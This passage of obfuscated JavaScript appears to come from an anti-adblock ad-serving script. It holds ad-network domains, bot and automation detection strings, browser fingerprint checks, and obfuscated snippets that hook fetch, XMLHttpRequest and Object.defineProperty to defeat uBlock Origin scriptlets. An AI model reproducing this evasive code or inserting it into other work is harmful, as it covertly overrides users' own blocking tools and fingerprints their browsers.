rophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','logs','<geometry-box>#','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','crios','function\x20','about:','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','<an-plus-b>|even|odd','char\x20must\x20be\x20length\x201','navigator','toArray','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','</div>','data-ignore','and','substr','bidsBackHandler','adv-space','keys','auto|all|none','freestar','[stretch|repeat|round|space]{1,2}','CDO','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','event_sample_ratio',',\x20height:\x20','<line-style>{1,4}','_mappings','intersectionRect','innerWidth','valueOf','pubmatic.com','ports','<style-condition>|<style-feature>','decodeId','state','solid|double|dotted|dashed|wavy','innovid.com','SYN','baseline|sub|super|<svg-length>','adpushup','Element_setHTMLUnsafe','advertisement__label','removeChild','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','walkContext','<ident>','none|<string>+','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','Window_setTimeout','flags','option\x20encode\x20is\x20invalid','HTMLElement_style','declarationList','skipSC','stickyadstv.com','zemanta.com','<url>|none','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','Function_toString','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','<\x27min-height\x27>','<\x27align-content\x27>\x20<\x27justify-content\x27>?','serif|sans-serif|cursive|fantasy|monospace','generate','tagan.adlightning.com','(function(){','parse','orientation','<\x27align-self\x27>\x20<\x27justify-self\x27>?','Selector\x20is\x20expected','hashchange','exec','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','compareByOriginalPositionsNoSource','adsinteractive','thread-','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','Blocked\x20prebid\x20request\x20error\x20for\x20','liadm.com','getSlots','devicePixelRatio','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','RegExp_test','root','tunebat.com','<media-in-parens>\x20[or\x20<media-in-parens>]+','defineProperties','ads-partners.coupang.com','geoedge.be','Function\x20name\x20must\x20be\x20`url`','XMLHttpRequest_responseURL','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','recovery','gpt-geniee','display','<\x27left\x27>','none|[crop||cross]','webcontentassessor.com','findIndex','skipValidation','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','__driver_evaluate','MSG_ACK','DocumentFragment','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','.pages.dev','Profile','<complex-selector-list>','none|<offset-path>||<coord-box>','adnami.io','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','<length>||<color>','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','responseXML','none|[weight||style||small-caps||position]','href','defineSlot','http://localhost','replace|add|accumulate','Expect\x20an\x20apostrophe','monitoring','visible|hidden|clip|scroll|auto','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','var(','host','option\x20sameSite\x20is\x20invalid','https://cmp.computerbild.de','<!DOCTYPE\x20html>','<media-not>|<media-and>|<media-or>|<media-in-parens>','deg','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','parseAtrulePrelude','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','defaultView','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','first_gpt_ad_rendered','Terminate\x20-\x20as_test\x20is\x20not\x20present','<media-query-list>','browsiprod.com','comma-token','listenerId','baseUrl','3lift.com','enableInAdBlock','reserved2','<-ms-filter-function>+','HTMLElement_innerText','defineOutOfPageSlot','[<layer-name>#|<layer-name>?]','enter','matches','adcontainer','urlFilter','not_blocking_ads','que','__fxdriver_evaluate','getVersion','toUTCString','bmxvYw==','feature','TkduRThhX3kuRmpZTz00dzNdcDc=','HTMLAnchorElement_search','HTMLMetaElement_content','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','ats-','https://pagead2.googlesyndication.com/gampad/ads','bqstreamer.com','Invalid\x20protect\x20url\x20prefix:\x20','__rgst_cb','getWindowId','imprnt-cnt','Element_closest','HTMLMetaElement_httpEquiv','google_ads','none|<angle>|[x|y|z|<number>{3}]&&<angle>','prevUntil','allowInterstitial','Vertical\x20line\x20is\x20expected','from-image|<angle>|[<angle>?\x20flip]','location','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','normal|break-word|anywhere','XMLHttpRequest_statusText','display\x20none','w\x20=\x20window.parent.parent;','ads','ownerNode','opt/',';\x20Priority=High','.umogames.com','trvdp.com','addType_','hooked','webgl','__lastWatirPrompt','ACK_VISIBLE','[auto|<integer>]{1,3}','setSourceContent','scanWord','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','!self','dispatchEvent','light|dark|<integer\x20[0,∞]>','setAttributeNS','copy','light-dark(\x20<color>\x20,\x20<color>\x20)','true','<\x27margin-bottom\x27>','ins.adsbygoogle','localeCompare','open-quote|close-quote|no-open-quote|no-close-quote','getReader','as_console','[none|<custom-ident>]#','kind','searchParams','whatcardev.haymarket.com','content_ad','[id^=\x22dfp-ad-\x22]','blocked_script_cache','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','logs-partners.coupang.com','https://ads.yieldmo.com/exchange/prebid','__fxdriver_unwrapped','startColumn','ReadableStream','$chrome_asyncScriptInfo','rightComparison','pub_300x250m','eatDelim','[id^=\x22div-gpt-\x22]','!(function(){','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','\x20or\x20hex\x20digit','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','window.as_location','Terminate\x20-\x20bot\x20detected','decorator','initLogMessageHandler','[<ident-token>|\x27*\x27]?\x20\x27|\x27','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','script-src','-->','toISOString','mezzomedia','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','[object\x20Reflect]','isEncodedUrl',';\x20SameSite=Strict','as_session_id','item\x20doesn\x27t\x20belong\x20to\x20list','auto-add|add(\x20<integer>\x20)|<integer>','as_parent','696726OsvmBd','Unknown\x20property','Number\x20of\x20function\x20is\x20expected','memoryLimitThreshold','[<length>{2,3}&&<color>?]','EventTarget_removeEventListener','wrap|none','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','Document_getElementsByClassName','svmax','normal|reverse|alternate|alternate-reverse','static-cdn.spot.im','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','cos(\x20<calc-sum>\x20)','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','application/json','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','adjust.com','as_inventory_frame_listener_adder','insurads.com','<generic>','expires','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','ADM\x20(','cssWideKeywordsSyntax','type','auto|<position>','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','uBlock\x20Origin','http://','normal|<string>','undertone.com','isFirefox','auto|thin|none','allowPrebid','pubads','lngtdv.com','MatchOnceBuffer','writeln','src','cookielaw.org','isParentsDisplayNone','gamezop.com','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','dogdrip.net','jsHeapSizeLimit','[historical-ligatures|no-historical-ligatures]','unrulymedia.com','__driver_unwrapped','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','/ivt/detect','AttributeSelector','contents|none','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','addConnectionHandler','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','At-rule\x20`@','<repeat-style>#','avt','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','pointer-events','kargo-','setItem','<declaration-value>','auto|none','normal|<percentage>','number-token','bidder','pub.doubleverify.com','compareByGeneratedPositionsDeflatedNoLine','<div\x20class=\x22CAN_ad\x22>','parseSourceMapInput','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','status','_prototype','getParameter','perspective(\x20[<length\x20[0,∞]>|none]\x20)','<media-in-parens>\x20[and\x20<media-in-parens>]+','sourceMap','(-token','window.Notification\x20is\x20undefined','compact','arkadium-aps-tagan.adlightning.com','<\x27inset-inline\x27>','gpt_','/recaptcha/api2/aframe','notebookcheck.com','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','powerad.ai','self','fromCharCode','originalLine','end','aW5wdXQ=','sendXHR','normal|[fill||stroke||markers]','timesofindia.indiatimes.com','border-box|content-box|margin-box|padding-box','insert','HTMLAnchorElement_protocol','Number','styleSheets','fs-','Element','psts','ad-stir.com','insertBefore','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','ADNXSMediation','auto|fixed','splice','getDetections','none|railed','vmin','gwd-','ops','Hyphen\x20minus','themoneytizer.com','tagNameFilter','omid-','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','[data-ad-name]','\x20used\x20missed\x20syntax\x20definition\x20','<number>','[none|start|end|center]{1,2}','quizlet.com','auto|stable&&both-edges?','asin(\x20<calc-sum>\x20)','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','cmVzZXJ2ZWQxT3V0cHV0','requestIdleCallback','cmVzZXJ2ZWQySW5wdXQ=','none|<integer>','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','enliple','return\x20this','gstatic.com','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','__gads=ID=','tcloaded','skip-node','tagName','1nlsdkf','basename','<line-width>||<line-style>||<color>','/static/topics/topics_frame.html','em1wYw==','<symbol>\x20<symbol>?','.get','domain\x20switched','scaleZ(\x20[<number>|<percentage>]\x20)','https://securepubads.g.doubleclick.net/tag/js/gpt.js','sp.','consumeNumber','_fa_','`\x20in\x20`','endpoint','adshield_apply','createAuctionNonce','domain\x20switch:\x20ignore','servenobid.com','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','cachedResultIsInAdIframe','el.quizlet.com','https://cmp.autobild.de','auto|smooth','.source','browserKind','<!--','Apple','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','crwdcntrl.net','<keyframe-block>+','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[<container-name>]?\x20<container-condition>','IdSelector','call','leave','lookupValue','ident-token','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','isMainFrame','firefox','__replaced','class\x20extends\x20self.XMLHttpRequest','repeat|stretch|round','port','<\x27margin-left\x27>{1,2}','pbjsList',';\x20SameSite=Lax','display\x20none\x20excluding\x20pro','orbidder.otto.de','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','adtrafficquality.google','https://googleads.g.doubleclick.net/pagead/ads','hbwrapper.com','advertiserId','<hex-color>|<absolute-color-function>|<named-color>|transparent','pbstck.com','cancelAnimationFrame','PerformanceEntry','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','title\x20(english\x20only)','CAN_content','handlers','getUserIds','break','is_blocking_ads','div\x20{}','Brian\x20Paul','\x0a--','hasAttribute','plainchicken.com','__tcfapi','yellowblue.io','thenStack',')-token','set-cookie','auto|<\x27border-style\x27>','<image>','stopPropagation','<box>#','genieesspv.jp','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','b3V0cHV0','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','https://hbopenbid.pubmatic.com/translator','log','redir','charCodeAt','start|middle|end','jkl','input','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','article','DocumentFragment_querySelectorAll','none|element|auto','error','navigator.productSub\x20is\x20undefined','setInterval','leaderboard','[[<integer>|infinite]{2}]#|auto','interval','smartyads.com','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','<wq-name>|<ns-prefix>?\x20\x27*\x27','start|end|left|right|center|justify|match-parent','matchAll','blockAdUnitPath','getAttributeNames','2mdn.net','isInAdIframe','\x22\x20is\x20not\x20in\x20the\x20set.','/health-check','auto||<ratio>','medium','enjgioijew','api.assertcom.de','getSetCookie','gzip','clientHeight','MSG_ACK_INVISIBLE','parseValue','isEncodedId','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','https:','none|<url>','ads.blogherads.com','2PFwqkX','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','productSub','atob','adWrapper','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','SupportsDeclaration','data:text/html,','dable-tdn','max','fill','method','auto|none|antialiased|subpixel-antialiased','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','admost.com','onetrust.com','Event','Document','Unknown\x20node\x20type:','targeting','__proto__','Unknown\x20node\x20type\x20`','_grecaptcha_ready','<font-stretch-absolute>{1,2}','throwError','createSingleNodeList','permission','normal|spell-out||digits||[literal-punctuation|no-punctuation]','DONE','left|right|none|inline-start|inline-end','videostep.com','/cgi-bin/PelicanC.dll','[<integer>&&<symbol>]#','[auto|alphabetic|hanging|ideographic]','auto|none|preserve-parent-color','attributionSrc','HTMLMediaElement','pub_728x90','symplr','indexww.com','adthrive-','toString','window.parent.parent.apstag.runtime.callCqWrapper','HTMLImageElement_srcset','findWsEnd','focus/','Google','[<compound-selector>?\x20<pseudo-compound-selector>*]!','svb','<track-size>+','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','substrToCursor','MessageEvent_source','blocked','otSDKStub','as_apply','auto|<integer>{1,3}','adlib','<ns-prefix>?\x20<ident-token>','!important','onetag-sys.com','Element_innerHTML','blocked_filters','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','isAdBlockerDetected','meta[name=\x22as-event-handler-added\x22]','doctype','no-limit|<integer>','<\x27inset-block-start\x27>','parentNode','runBoredpandaMonitor\x20error','sdkVersion','types','appier.net','slotRequested','getAttribute','<\x27max-block-size\x27>','allow-scripts','googMsgType','<image>|<color>','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','eventSent','origin','active','gecko','auto|from-font|<length>|<percentage>','[<length-percentage>|<number>|auto]{1,4}','childNodes','Invalid\x20URL:\x20','consents','<ident>\x20[\x27.\x27\x20<ident>]*','adtelligent.com','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','referrerPolicy','createElement','ariaLabel','<\x27margin-block-start\x27>','push','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','<dashed-ident>','values','socdm.com','link','as-tester-handler-added','repeat|no-repeat|space|round','[auto|<length-percentage>]{1,2}','fetch:\x20','cache','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','sin(\x20<calc-sum>\x20)','initial','sizes','gpt-clickio','connectad.io','none|<image>','target','_Selenium_IDE_Recorder','none|forwards|backwards|both','setIsTcfNeeded','appendScriptElementAsync','auto?\x20[none|<length>]','supplierId','connatix.com','hostname','aWQ=','HTMLLinkElement_as','Response_url','hypot(\x20<calc-sum>#\x20)','LayerList','ClassSelector','PerformanceResourceTiming_encodedBodySize','setHTMLUnsafe','SyntaxMatchError','getLocationRange','ag.dns-finder.com','getArg','pub_300x250','https://cdn.privacy-mgmt.com','[lining-nums|oldstyle-nums]','ocelot.studio','Identifier','i|s','params','HTMLIFrameElement_contentDocument','Window_fetch','bp_','as-click-message-handler-added','Element_querySelector','brave','yieldlove.com','data-','head',']\x20by\x20[','responseType','adx.digitalmatter.services','slice','text_ads','[<box>|border|padding|content|text]#','<time>#','\x20is\x20expected','[[auto|<length-percentage>]{1,2}]#','cancelIdleCallback','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','MediaQueryList','raptive','running|paused','<color>&&<color-stop-angle>?','Window_frames','Parentheses','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','delay','command','shift','cache_is_blocking_ads','naver','\x20iterations','none|<position-area>','[alternate||[over|under]]|inter-character','atrulePrelude','Node_baseURI','[name^=\x22google_ads_iframe\x22]','sharethrough.com','gpt-funke','ownKeys','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','<length>\x20<length>?','[id*=\x22','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','/analytics?host=','meta[name=\x22','../','scribens.fr','replace','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','tail','https://s.html-load.com','getId','Notification','</script><script\x20src=\x22','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','_names','config','ads-','__webdriver_script_func','gpt-enliple','<div\x20class=\x22CAN_content\x22>','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','consumeUntilSemicolonIncluded','contain|none|auto','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','internet_explorer','IntersectionObserverEntry','PerformanceResourceTiming_transferSize','navigator.permissions\x20is\x20undefined','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','headers','custom-ident','removeAttribute','rotate(\x20[<angle>|<zero>]\x20)','cache_isbot','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','<shape>|auto','}-token','normal|[<string>\x20<number>]#','height','[<length-percentage>|auto]{1,2}|cover|contain','<position>','doubleclick.net','SyntaxReferenceError','bliink.io','MessageEvent_data','[<line-names>|<name-repeat>]+','gpt_slot_found','blocking_ads','pa-pbjs-frame','Counter','opr','drag|no-drag','toggle','4dex.io','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','cmVzZXJ2ZWQxSW5wdXQ=','pubkey','combinator','not-','ivt','currentScript','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','<\x27height\x27>','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','XMLHttpRequest_responseXML','Combinator','})()','stndz-','0|1','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5